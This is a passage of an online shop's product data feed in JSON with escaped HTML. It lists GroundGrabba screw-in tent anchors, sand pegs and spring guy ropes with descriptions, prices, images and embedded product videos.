Kit?\u003c\/h3\u003e\n\u003cul\u003e\n  \u003cli\u003eGroundGrabba Pro (315mm) anchors – engineered for drill-powered speed and firm soil grip\u003c\/li\u003e\n  \u003cli\u003eHooks – versatile connectors for ropes, straps, or tie-down cables\u003c\/li\u003e\n  \u003cli\u003eAvailable in 8-piece (4 anchors + 4 hooks) or 24-piece (12 anchors + 12 hooks) configurations\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch3\u003ePurpose-Built Anchoring\u003c\/h3\u003e\n\u003cp\u003eEach 315mm Pro anchor features a 25mm flight diameter for excellent bite in compact ground types. Whether you’re securing a family tent, a market stall, or light commercial gear, these kits provide up to 3× the vertical pull-out hold of equivalent hammer-in stakes. No more bent pegs. No wasted time. Just serious anchoring power, again and again.\u003c\/p\u003e\n\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n  \u003cli\u003eCamping tents, awnings, and gazebos in firm ground\u003c\/li\u003e\n  \u003cli\u003eDog tie-downs and outdoor pet enclosures\u003c\/li\u003e\n  \u003cli\u003eMarket stalls, signage, and banner setups\u003c\/li\u003e\n  \u003cli\u003eTemporary fencing, barriers, or lightweight structures\u003c\/li\u003e\n  \u003cli\u003eCommercial hire gear such as jumping castles and marquees\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch3\u003eThe GroundGrabba Advantage\u003c\/h3\u003e\n\u003cul\u003e\n  \u003cli\u003e🛠️ \u003cstrong\u003eFast Install:\u003c\/strong\u003e Drive anchors in and out with a 16mm hex socket—no hammering required\u003c\/li\u003e\n  \u003cli\u003e💪 \u003cstrong\u003eHot-Dip Galvanised Steel:\u003c\/strong\u003e Rust-resistant and built tough for repeat use\u003c\/li\u003e\n  \u003cli\u003e🌀 \u003cstrong\u003eAuger Flight Design:\u003c\/strong\u003e 25mm flights provide superior grip compared to standard pegs\u003c\/li\u003e\n  \u003cli\u003e🔁 \u003cstrong\u003eReusable Kits:\u003c\/strong\u003e Easy to pack, store, and redeploy season after season\u003c\/li\u003e\n  \u003cli\u003e✅ \u003cstrong\u003eComplete Solution:\u003c\/strong\u003e Anchors and hooks included—no extra hardware needed\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003eSee the 315mm Pro in Action\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\n  \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gChTaFPnB6Q\" title=\"GroundGrabba Pro video 1\"\u003e\u003c\/iframe\u003e\n\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\n  \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vaaCg-UmiJU\" title=\"GroundGrabba Pro video 2\"\u003e\u003c\/iframe\u003e\n\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\n  \u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/DPZLvQtA73A\" title=\"GroundGrabba Pro video 3\"\u003e\u003c\/iframe\u003e\n\u003c\/p\u003e\n\n\u003ch3 style=\"text-align: center;\"\u003e“Best kit we’ve ever used—rock solid and super quick to set up.”\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e– Verified Customer\u003c\/em\u003e\u003c\/p\u003e\n\n\u003ch3\u003eFrom the Founder\u003c\/h3\u003e\n\u003cp\u003eWhen we created the GroundGrabba Pro kits, the goal was simple: deliver a complete anchoring solution that saves time, lasts for years, and never lets you down. With thousands of happy campers, tradies, and event crews already relying on them, these kits prove that small anchors can pack a serious punch.\u003c\/p\u003e\n\n\u003ch3\u003eWarranty \u0026amp; Support\u003c\/h3\u003e\n\u003cp\u003eEvery GroundGrabba Pro Kit is backed by our \u003cstrong\u003eLifetime Replacement Warranty\u003c\/strong\u003e. If it fails under normal use—we’ll replace it. No stress. No excuses. Just gear that works as hard as you do.\u003c\/p\u003e\n\u003cp\u003eNeed advice on which kit suits your ground type or setup? \u003ca href=\"\/pages\/contact\"\u003eContact our team\u003c\/a\u003e—we’re here to help.\u003c\/p\u003e\n"},{"id":8145958437028,"title":"GroundGrabba Lite Screw-In Sand Peg | 19mm Hex Head | Sand \u0026 Soft Ground Use | Super Tough Nylon Blend","handle":"groundgrabba-lite-packs","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTHE ORIGINAL - AUSSIE MADE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eGreat for securing all types of structures into loose soft grounds and sand.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFor securing tents, tarps, canopies, or other outdoor shelters and structures in common sand, firm sand and loose soft grounds.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePeg-stake flights tear into sand for an ultimate grip\u003c\/li\u003e\n\u003cli\u003eDrill action operates smoothly for simple, biting insertion\u003c\/li\u003e\n\u003cli\u003eLightning-fast setup keeps you doing more of the fun things\u003c\/li\u003e\n\u003cli\u003ePerfect addition to your camping equipment arsenal\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003cbr\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/d_BFGc52Y3I?controls=0\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/QTWmblPua10\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ZR9Bq6l9i0E\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/-Uj0VpoW9A8\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2023-02-24T17:08:23+11:00","created_at":"2023-02-24T16:45:05+11:00","vendor":"GroundGrabba Australia","type":"Tent stakes for Sand","tags":["all","kogan"],"price":3398,"price_min":3398,"price_max":3398,"available":true,"price_varies":false,"compare_at_price":3398,"compare_at_price_min":3398,"compare_at_price_max":3398,"compare_at_price_varies":false,"variants":[{"id":50915795435684,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SR14O(2)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Lite Screw-In Sand Peg | 19mm Hex Head | Sand \u0026 Soft Ground Use | Super Tough Nylon Blend","public_title":null,"options":["Default Title"],"price":3398,"weight":400,"compare_at_price":3398,"inventory_management":"shopify","barcode":"731722148373","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/2_0545d7c6-0cd9-43ef-a2e4-15130b1ef033.png?v=1688447540","\/\/groundgrabba.com.au\/cdn\/shop\/files\/3_e4a31451-0026-4e0c-b4df-0583c7bed91f.png?v=1688447540","\/\/groundgrabba.com.au\/cdn\/shop\/files\/SR14O-12Pack_B096L3227L-01_80c2420d-553d-4567-8a22-7071beb0dfd1.jpg?v=1713753657","\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7570.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_4_192c0a73-de02-4565-834c-1ce6e51cf2d4.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_3_15c9e535-8317-4127-83f3-0814bcb17e56.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_5_508cc870-79fb-4e26-a9dc-684bb1764570.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_8_a96cbb72-b5bf-494e-9c5c-1867f0355902.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_10_e71ce80e-0add-4524-88b4-9d01367ddad0.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_9_66ab2766-910c-4a90-b80c-8f6553f27562.jpg?v=1742976728","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_1.jpg?v=1742976912"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2_0545d7c6-0cd9-43ef-a2e4-15130b1ef033.png?v=1688447540","options":["Title"],"media":[{"alt":null,"id":35711602524324,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2_0545d7c6-0cd9-43ef-a2e4-15130b1ef033.png?v=1688447540"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/2_0545d7c6-0cd9-43ef-a2e4-15130b1ef033.png?v=1688447540","width":800},{"alt":null,"id":35711602557092,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/3_e4a31451-0026-4e0c-b4df-0583c7bed91f.png?v=1688447540"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/3_e4a31451-0026-4e0c-b4df-0583c7bed91f.png?v=1688447540","width":800},{"alt":null,"id":37508925554852,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3896,"width":3896,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/SR14O-12Pack_B096L3227L-01_80c2420d-553d-4567-8a22-7071beb0dfd1.jpg?v=1713753657"},"aspect_ratio":1.0,"height":3896,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/SR14O-12Pack_B096L3227L-01_80c2420d-553d-4567-8a22-7071beb0dfd1.jpg?v=1713753657","width":3896},{"alt":null,"id":41642477322404,"position":4,"preview_image":{"aspect_ratio":1.332,"height":563,"width":750,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7570.jpg?v=1742976728"},"aspect_ratio":1.332,"height":563,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/IMG_7570.jpg?v=1742976728","width":750},{"alt":null,"id":35238809338020,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_4_192c0a73-de02-4565-834c-1ce6e51cf2d4.jpg?v=1742976728"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_4_192c0a73-de02-4565-834c-1ce6e51cf2d4.jpg?v=1742976728","width":800},{"alt":null,"id":35238809305252,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_3_15c9e535-8317-4127-83f3-0814bcb17e56.jpg?v=1742976728"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_3_15c9e535-8317-4127-83f3-0814bcb17e56.jpg?v=1742976728","width":800},{"alt":null,"id":35238809370788,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_5_508cc870-79fb-4e26-a9dc-684bb1764570.jpg?v=1742976728"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_5_508cc870-79fb-4e26-a9dc-684bb1764570.jpg?v=1742976728","width":800},{"alt":null,"id":35238809403556,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_8_a96cbb72-b5bf-494e-9c5c-1867f0355902.jpg?v=1742976728"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_8_a96cbb72-b5bf-494e-9c5c-1867f0355902.jpg?v=1742976728","width":800},{"alt":null,"id":35238809436324,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_10_e71ce80e-0add-4524-88b4-9d01367ddad0.jpg?v=1742976728"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_10_e71ce80e-0add-4524-88b4-9d01367ddad0.jpg?v=1742976728","width":800},{"alt":null,"id":35238809469092,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_9_66ab2766-910c-4a90-b80c-8f6553f27562.jpg?v=1742976728"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_9_66ab2766-910c-4a90-b80c-8f6553f27562.jpg?v=1742976728","width":800},{"alt":"Best-sand-peg-screw-in-aussie-made-GroundGrabba-ground-anchors-01","id":35238809501860,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_1.jpg?v=1742976912"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-Lite_1.jpg?v=1742976912","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTHE ORIGINAL - AUSSIE MADE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eGreat for securing all types of structures into loose soft grounds and sand.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eFor securing tents, tarps, canopies, or other outdoor shelters and structures in common sand, firm sand and loose soft grounds.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePeg-stake flights tear into sand for an ultimate grip\u003c\/li\u003e\n\u003cli\u003eDrill action operates smoothly for simple, biting insertion\u003c\/li\u003e\n\u003cli\u003eLightning-fast setup keeps you doing more of the fun things\u003c\/li\u003e\n\u003cli\u003ePerfect addition to your camping equipment arsenal\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003cbr\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/d_BFGc52Y3I?controls=0\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/QTWmblPua10\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ZR9Bq6l9i0E\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ciframe src=\"https:\/\/www.youtube.com\/embed\/-Uj0VpoW9A8\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"},{"id":10183603585188,"title":"GroundGrabba Single Spring |  Guy Rope | Tent | Tarp | Annexe | Anodised Tensioner | Easy Carabiner Connection","handle":"spring-loaded-tent-and-camping-single-guy-rope","description":"\u003cdiv style=\"text-align: left;\"\u003eMade with quality and many years of outdoor use in mind, featuring high pressure aluminium crimps, so they wont rust and let go like others on the market. A built in stainless steel carabiner lets you connect to caravan awnings or tent poles alike. The smooth quality aluminium sliding adjust handle not only looks great, works great too. Single springs for mid length tarp tie down.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eMADE TO LAST \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eSuper heavy duty crimps that wont rust or fall apart. Built in carabiner to make connection to all types of tents, gazebos, annexes, pop ups a breeze.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cb\u003e\u003c\/b\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eFor tying down your tent, tarp, Easy Up, Pop up and more.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eOur unique handle adjustable spring loaded tent guy ropes are made to help maintain an equal tension to your tarpaulin, tent, easy up or other outdoor shade structure.\u003c\/p\u003e\n\u003cp\u003eEven easier and more versatile with a carabiner end to help adapt in multiple ways.\u003c\/p\u003e\n\u003cp\u003eThey also provide some 'give' to help remove snapping forces with gusts of wind.\u003c\/p\u003e\n\u003cp\u003eThese are extremely popular here in Australia where conditions can be very harsh and where sudden gusts of wind and storms are a plenty.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/9cBzrYRxNwQ?si=Rf9DxGHJ77J_VILk\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cp\u003eThe spring loaded guy ropes consist essentially of a two ended rope (single spring). For a double spring there are three ends. One common carabiner for securing the top and two to anchor down which is ideal for a corner tent pol or similar.   \u003c\/p\u003e\n\u003cp\u003eAt one end of the rope is a carabiner for flexibility to attach to structures or tent poles and the opposing end has a spring\/s that attach to your GroundGrabba's via a \u003ca rel=\"noopener\" href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/pigtail-hook-packs\" target=\"_blank\"\u003eHexHook Pro\u003c\/a\u003e or \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/all-products\/products\/closedhook-6-12-pack\" target=\"_blank\"\u003eClosedHook\u003c\/a\u003e or via an additional optional \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/all-products\/products\/locking-carabiner-316-stainless-steel-screw-up-toothed-gate\" target=\"_blank\"\u003ecarabiner.\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eTo use them simply attach the carabiner to the top of your tent pole or wrap the rope around your structure then snap the carabiner back over the rope.  Next secure the spring at the lower end to your GroundGrabba or stake. Use the handle to draw up and tension the rope and spring to your desired amount.\u003c\/p\u003e\n\u003cp\u003eAll components are of the highest quality and the crimps are extra heavy duty so wont let go of the rope under major stress.\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003eCaution\u003c\/span\u003e...Do not use too much upward force to tighten the handle if using old fashioned conventional hammer-in stakes or they could release and cause injury.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-02-03T19:14:06+11:00","created_at":"2025-02-03T18:48:15+11:00","vendor":"GroundGrabba Australia","type":"Accessories","tags":["all","Kogan"],"price":1099,"price_min":1099,"price_max":1099,"available":true,"price_varies":false,"compare_at_price":1299,"compare_at_price_min":1299,"compare_at_price_max":1299,"compare_at_price_varies":false,"variants":[{"id":50735241560228,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SSR(1)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"GroundGrabba Single Spring |  Guy Rope | Tent | Tarp | Annexe | Anodised Tensioner | Easy Carabiner Connection","public_title":null,"options":["Default Title"],"price":1099,"weight":250,"compare_at_price":1299,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Single_Guy_Rope.png?v=1763535710","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-02.jpg?v=1755758407","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-attached-GroundGrabba-Lite-01_e7dba25e-dae4-4788-9024-1414c822e9cf.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-01_5b0370a4-e729-4015-960f-085aca545213.jpg?v=1755758407","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0430_2de7a1c7-0bd8-49c7-8b89-7e02ffb3f6ee.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0456_e2491dd5-b509-4ed5-b9a2-839102ac3ed8.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-01_731fa767-75fd-4fd9-a4e3-7d700596f5ee.jpg?v=1755758467","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-02_cb8618d5-4337-4ee2-9278-b92fbf26b840.jpg?v=1763535710","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0465_7ed3b816-a3e7-457e-91a3-ca292baaaa2a.jpg?v=1755758467"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Single_Guy_Rope.png?v=1763535710","options":["Title"],"media":[{"alt":"Ground Grabba product with cable and tool on a white background","id":42134474227876,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Single_Guy_Rope.png?v=1763535710"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Single_Guy_Rope.png?v=1763535710","width":2048},{"alt":null,"id":26724136091812,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-02.jpg?v=1755758407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-02.jpg?v=1755758407","width":600},{"alt":null,"id":26724107190436,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-attached-GroundGrabba-Lite-01_e7dba25e-dae4-4788-9024-1414c822e9cf.jpg?v=1755758467"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-attached-GroundGrabba-Lite-01_e7dba25e-dae4-4788-9024-1414c822e9cf.jpg?v=1755758467","width":600},{"alt":null,"id":26724136124580,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-01_5b0370a4-e729-4015-960f-085aca545213.jpg?v=1755758407"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-single-spring-guy-rope-01_5b0370a4-e729-4015-960f-085aca545213.jpg?v=1755758407","width":600},{"alt":null,"id":26367045173412,"position":5,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0430_2de7a1c7-0bd8-49c7-8b89-7e02ffb3f6ee.jpg?v=1755758467"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0430_2de7a1c7-0bd8-49c7-8b89-7e02ffb3f6ee.jpg?v=1755758467","width":416},{"alt":null,"id":26367045206180,"position":6,"preview_image":{"aspect_ratio":1.0,"height":416,"width":416,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0456_e2491dd5-b509-4ed5-b9a2-839102ac3ed8.jpg?v=1755758467"},"aspect_ratio":1.0,"height":416,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0456_e2491dd5-b509-4ed5-b9a2-839102ac3ed8.jpg?v=1755758467","width":416},{"alt":null,"id":26724106993828,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-01_731fa767-75fd-4fd9-a4e3-7d700596f5ee.jpg?v=1755758467"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-01_731fa767-75fd-4fd9-a4e3-7d700596f5ee.jpg?v=1755758467","width":600},{"alt":null,"id":26724106961060,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-02_cb8618d5-4337-4ee2-9278-b92fbf26b840.jpg?v=1763535710"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-spring-guy-ropes-caravan-anex-02_cb8618d5-4337-4ee2-9278-b92fbf26b840.jpg?v=1763535710","width":600},{"alt":null,"id":26367045402788,"position":9,"preview_image":{"aspect_ratio":1.0,"height":297,"width":297,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0465_7ed3b816-a3e7-457e-91a3-ca292baaaa2a.jpg?v=1755758467"},"aspect_ratio":1.0,"height":297,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_0465_7ed3b816-a3e7-457e-91a3-ca292baaaa2a.jpg?v=1755758467","width":297}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\"\u003eMade with quality and many years of outdoor use in mind, featuring high pressure aluminium crimps, so they wont rust and let go like others on the market. A built in stainless steel carabiner lets you connect to caravan awnings or tent poles alike. The smooth quality aluminium sliding adjust handle not only looks great, works great too. Single springs for mid length tarp tie down.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eMADE TO LAST \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eSuper heavy duty crimps that wont rust or fall apart. Built in carabiner to make connection to all types of tents, gazebos, annexes, pop ups a breeze.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cb\u003e\u003c\/b\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003eFor tying down your tent, tarp, Easy Up, Pop up and more.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eOur unique handle adjustable spring loaded tent guy ropes are made to help maintain an equal tension to your tarpaulin, tent, easy up or other outdoor shade structure.\u003c\/p\u003e\n\u003cp\u003eEven easier and more versatile with a carabiner end to help adapt in multiple ways.\u003c\/p\u003e\n\u003cp\u003eThey also provide some 'give' to help remove snapping forces with gusts of wind.\u003c\/p\u003e\n\u003cp\u003eThese are extremely popular here in Australia where conditions can be very harsh and where sudden gusts of wind and storms are a plenty.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/9cBzrYRxNwQ?si=Rf9DxGHJ77J_VILk\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003ch3\u003eAdditional Information\u003c\/h3\u003e\n\u003cp\u003eThe spring loaded guy ropes consist essentially of a two ended rope (single spring). For a double spring there are three ends. One common carabiner for securing the top and two to anchor down which is ideal for a corner tent pol or similar.   \u003c\/p\u003e\n\u003cp\u003eAt one end of the rope is a carabiner for flexibility to attach to structures or tent poles and the opposing end has a spring\/s that attach to your GroundGrabba's via a \u003ca rel=\"noopener\" href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/pigtail-hook-packs\" target=\"_blank\"\u003eHexHook Pro\u003c\/a\u003e or \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/all-products\/products\/closedhook-6-12-pack\" target=\"_blank\"\u003eClosedHook\u003c\/a\u003e or via an additional optional \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/all-products\/products\/locking-carabiner-316-stainless-steel-screw-up-toothed-gate\" target=\"_blank\"\u003ecarabiner.\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eTo use them simply attach the carabiner to the top of your tent pole or wrap the rope around your structure then snap the carabiner back over the rope.  Next secure the spring at the lower end to your GroundGrabba or stake. Use the handle to draw up and tension the rope and spring to your desired 